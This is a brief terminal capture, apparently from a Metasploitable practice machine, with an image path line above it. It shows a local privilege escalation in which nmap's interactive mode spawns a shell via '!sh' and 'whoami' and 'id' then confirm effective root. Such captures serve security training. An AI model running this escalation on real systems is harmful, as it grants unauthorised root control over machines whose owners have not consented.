 sh-3.2$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# id
uid=1000(msfadmin) gid=1000(msfadmin) euid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
sh-3.2#